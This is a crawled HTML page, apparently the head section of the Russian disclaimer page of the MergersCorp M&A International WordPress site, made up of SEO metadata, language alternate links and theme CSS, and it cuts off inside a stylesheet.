

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mergerscorp.ru/disclaimer/
body_size: 41385
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">

	<link 
	href="https://calendly.com/assets/external/widget.css" rel="stylesheet">
	<script src="https://calendly.com/assets/external/widget.js" type="text/javascript"></script>
    

<style type="text/css">
	 .print-header-detail h1 {
	  white-space: normal !important;
	}
</style>

	
	<link rel='stylesheet' id='bootstrap-css-child' href='https://www.mergerscorp.ru/wp-content/themes/houzez-child/assets/css/bootstrap.min.css' type='text/css' media='all' />

	<link rel='stylesheet' id='font-awesome.min-css' href='https://www.mergerscorp.ru/wp-content/themes/houzez-child/assets/css/font-awesome.min.css' type='text/css' media='all' />

	<link rel='stylesheet' id='main-previous-css' href='https://www.mergerscorp.ru/wp-content/themes/houzez-child/assets/css/main-previous.css' type='text/css' media='all' />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://mergerscorp.com/disclaimer/" />
<link rel="alternate" hreflang="de" href="https://www.mergerscorp.ch/disclaimer/" />
<link rel="alternate" hreflang="fr" href="https://www.mergerscorp.fr/disclaimer/" />
<link rel="alternate" hreflang="es" href="https://www.mergerscorp.es/disclaimer/" />
<link rel="alternate" hreflang="it" href="https://www.mergerscorp.it/disclaimer/" />
<link rel="alternate" hreflang="pt-br" href="https://www.mergerscorp.com.br/disclaimer/" />
<link rel="alternate" hreflang="ru" href="https://www.mergerscorp.ru/disclaimer/" />
<link rel="alternate" hreflang="ar" href="https://www.mergerscorp.ae/disclaimer/" />
<link rel="alternate" hreflang="zh-hans" href="https://cn.mergerscorp.com/disclaimer/" />
<link rel="alternate" hreflang="ja" href="https://www.mergerscorp.jp/disclaimer/" />
<link rel="alternate" hreflang="kr" href="https://www.mergerscorp.kr/disclaimer/" />
<link rel="alternate" hreflang="nl" href="https://mergerscorp.nl/disclaimer/" />
<link rel="alternate" hreflang="fr-mc" href="https://www.mergerscorp.mc/disclaimer/" />
<link rel="alternate" hreflang="x-default" href="https://mergerscorp.com/disclaimer/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Disclaimer | MergersCorp M&amp;A International</title>
	<meta name="description" content="We receive and store any information you enter on our Web site or give us in any other way. We do not sell or rent your personal information to others without your consent." />
	<link rel="canonical" href="https://www.mergerscorp.com.br/disclaimer/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Disclaimer" />
	<meta property="og:description" content="We receive and store any information you enter on our Web site or give us in any other way. We do not sell or rent your personal information to others without your consent." />
	<meta property="og:url" content="https://www.mergerscorp.com.br/disclaimer/" />
	<meta property="og:site_name" content="MergersCorp M&amp;A International" />
	<meta property="article:modified_time" content="2025-12-05T22:59:50+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="11 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mergerscorp.com.br/disclaimer/","url":"https://www.mergerscorp.com.br/disclaimer/","name":"Disclaimer | MergersCorp M&amp;A International","isPartOf":{"@id":"https://mergerscorp.com/#website"},"datePublished":"2021-04-11T18:00:43+00:00","dateModified":"2025-12-05T22:59:50+00:00","description":"We receive and store any information you enter on our Web site or give us in any other way. We do not sell or rent your personal information to others without your consent.","breadcrumb":{"@id":"https://www.mergerscorp.com.br/disclaimer/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://www.mergerscorp.com.br/disclaimer/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mergerscorp.com.br/disclaimer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mergerscorp.ru/"},{"@type":"ListItem","position":2,"name":"Disclaimer"}]},{"@type":"WebSite","@id":"https://mergerscorp.com/#website","url":"https://mergerscorp.com/","name":"MergersCorp M&amp;A International","description":"MergersCorp M&A International","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mergerscorp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//mergerscorp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="MergersCorp M&amp;A International &raquo; Лента" href="https://www.mergerscorp.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="MergersCorp M&amp;A International &raquo; Лента комментариев" href="https://www.mergerscorp.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mergerscorp.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mergerscorp.ru%2Fdisclaimer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mergerscorp.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mergerscorp.ru%2Fdisclaimer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='houzez-author-box-css' href='https://www.mergerscorp.ru/wp-content/plugins/houzez-theme-functionality/elementor/assets/css/author-box.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mergerscorp.ru/wp-includes/css/dist/block-library/style.min.css?ver=eb91dbfa5752bbb6293150d8d888ac19' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://www.mergerscorp.ru/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mergerscorp.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://www.mergerscorp.ru/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=eb91dbfa5752bbb6293150d8d888ac19' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://www.mergerscorp.ru/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=eb91dbfa5752bbb6293150d8d888ac19' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.mergerscorp.ru/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.mergerscorp.ru/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.mergerscorp.ru/wp-content/uploads/maxmegamenu/style_ru.css?ver=3ea873' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mergerscorp.ru/wp-includes/css/dashicons.min.css?ver=eb91dbfa5752bbb6293150d8d888ac19' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mergerscorp.ru/wp-content/themes/houzez/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.mergerscorp.ru/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.mergerscorp.ru/wp-content/themes/houzez/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://www.mergerscorp.ru/wp-content/themes/houzez/css/icons.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-min-css' href='https://www.mergerscorp.ru/wp-content/themes/houzez/css/slick-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-min-css' href='https://www.mergerscorp.ru/wp-content/themes/houzez/css/slick-theme-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.mergerscorp.ru/wp-content/themes/houzez/css/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://www.mergerscorp.ru/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://www.mergerscorp.ru/wp-content/themes/houzez/css/main.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://www.mergerscorp.ru/wp-content/themes/houzez/css/styling-options.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://www.mergerscorp.ru/wp-content/themes/houzez-child/style.css?ver=2.8.6.1' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        @media (min-width: 1200px) {
          .container {
              max-width: 1210px;
          }
        }
        body {
            font-family: Lato;
            font-size: 15px;
            font-weight: 400;
            line-height: 24px;
            text-transform: ;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: Lato;
          font-size: 12px;
          font-weight: 900;
          text-align: left;
          text-transform: uppercase;
        }

        .btn,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: Lato;
          font-size: 15px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: Lato;
          font-weight: 400;
          text-transform: ;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: 400;
          text-transform: ;
          text-align: inherit; 
        }

        .top-bar-wrap {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;   
        }
        .footer-wrap {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;
        }
        
        .header-v1 .header-inner-wrap,
        .header-v1 .navbar-logged-in-wrap {
            line-height: 60px;
            height: 60px; 
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap,
        .header-v2 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap,
        .header-v3 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v4 .header-inner-wrap,
        .header-v4 .navbar-logged-in-wrap {
          line-height: 90px;
          height: 90px; 
        }
        .header-v5 .header-top .header-inner-wrap,
        .header-v5 .header-top .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-bottom .header-inner-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
          height: 60px;
          line-height: 60px; 
        }
        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      .main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #ffffff; 
      }
      .houzez-main-wrap-v2, .main-wrap.agent-detail-page-v2 {
        background-color: #ffffff;
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a,
      .property-section-wrap li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover,
      .property-section-wrap li a:hover,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active,
      .property-lightbox-v2-sections-navigation .slick-prev, 
      .property-lightbox-v2-sections-navigation .slick-next,
      .property-lightbox-v2-sections-navigation .slick-slide.current-section,
      .property-lightbox-v2-sections-navigation .nav-link.active {
        color: #00AEEF; 
      }
      
      .agent-list-position a {
        color: #00AEEF; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .btn-bubble {
        background-color: #00AEEF; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
